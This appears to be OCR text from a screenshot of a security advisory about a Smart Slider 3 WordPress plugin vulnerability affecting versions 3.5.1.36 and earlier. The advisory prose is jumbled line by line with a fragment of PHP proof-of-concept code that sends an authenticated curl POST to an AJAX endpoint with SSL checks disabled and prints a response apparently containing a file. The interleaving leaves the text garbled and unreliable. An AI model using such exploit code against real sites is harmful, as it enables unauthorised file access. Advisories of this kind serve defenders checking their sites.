
)
Who is affected by this
)
)
)
vulnerability?
)
;
Identifying vulnerable users
$ch
=
curl_init
(
)
;
Any WordPress site using the
curl_setopt_array
(
$ch
,
array
(
CURLOPT_URL
=>
$ajax_url
,
Smart Slider 3 plugin version
CURLOPT_POST
=>
true
,
3.5.1.36 or earlier is at risk. The
CURLOPT_POSTFIELDS
=>
http_build_query
(
$p
vulnerability specifically affects
CURLOPT_COOKIEFILE
=>
$cookie_file
,
authenticated users with
CURLOPT_RETURNTRANSFER
=>
true
,
CURLOPT_SSL_VERIFYPEER
=>
false
,
administrator privileges, making it
CURLOPT_SSL_VERIFYHOST
=>
false
critical for sites with multiple
)
)
;
administrators.
$response
=
curl_exec
(
$ch
)
;
curl_close
(
$ch
)
;
How can I check if my site
// Step 3: Output response (should contain fi
is vulnerable?
echo
"Server response:n"
.
$response
.
"n"
;